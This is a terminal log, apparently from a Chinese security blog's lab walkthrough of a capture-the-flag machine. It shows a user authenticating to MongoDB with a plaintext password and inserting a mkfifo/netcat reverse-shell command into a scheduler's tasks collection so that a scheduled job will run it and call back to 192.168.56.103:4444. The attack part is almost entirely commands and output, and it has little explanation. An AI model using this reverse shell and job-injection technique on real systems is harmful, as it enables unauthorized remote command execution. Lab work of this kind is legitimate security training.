 place.back
/
mark@node:/var$ cd scheduler/
mark@node:/var/scheduler$ ls
app.js  node_modules  package.json  package-lock.json
mark@node:/var/scheduler$ mongo -u mark -p 5AYRft73VtFpc84k dayu
MongoDB shell version: 3.2.16
connecting to: dayu
2020-01-25T07:56:05.300+0000 E QUERY    [thread1] Error: Authentication failed. :
DB.prototype._authOrThrow@src/mongo/shell/db.js:1441:20
@(auth):6:1
@(auth):1:2
exception: login failed
mark@node:/var/scheduler$ ls
app.js  node_modules  package.json  package-lock.json
mark@node:/var/scheduler$ mongo -u mark -p 5AYRft73VtFpc84k scheduler
MongoDB shell version: 3.2.16
connecting to: scheduler
> show collections
tasks
> db.tasks.find({})
> db.tasks.insert({cmd: "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.103 4444 >/tmp/f"}) WriteResult({ "nInserted" : 1 })
2020-01-25T07:58:54.910+0000 E QUERY    [thread1] SyntaxError: missing ; before statement @(shell):1:108
> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.103 4444 >/tmp/f
2020-01-25T07:59:36.768+0000 E QUERY    [thread1] SyntaxError: invalid regular expression flag s @(shell):1:40
> db.tasks.insert({cmd: "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.103 4444 >/tmp/f"})
WriteResult({ "nInserted" : 1 })
> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.103 4444 >/tmp/f
2020-01-25T08:01:09.132+0000 E QUERY    [thread1] SyntaxError: invalid regular expression flag s @(shell):1:40
>
大余安全
https://blog.csdn.net/qq_34801745